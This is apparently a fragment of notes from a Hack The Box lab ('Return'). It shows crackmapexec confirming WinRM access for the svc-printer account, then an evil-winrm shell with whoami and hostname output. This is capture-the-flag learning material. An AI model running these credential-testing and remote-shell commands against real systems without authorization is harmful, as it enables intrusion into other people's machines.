 192.168.100.61
10.10.14.6
10.10.11.108 - Return
❯ poetry run crackmapexec winrm 10.10.11.108 -u 'svc-printer' -p ' '
SMB 10.10.11.108 5985 PRINTER [*] Windows 10.0 Build 17763 (name:PRINTER) (domain:return.local)
HTTP 10.10.11.108 5985 PRINTER [*] http://10.10.11.108:5985/wsman
HTTP 10.10.11.108 5985 PRINTER [+] return.local\svc-printer: (Pwn3d!)
❯ evil-winrm -i 10.10.11.108 -u 'svc-printer' -p ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents> hostname
printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
VPN connection - root's tasks Recognition && Enumeration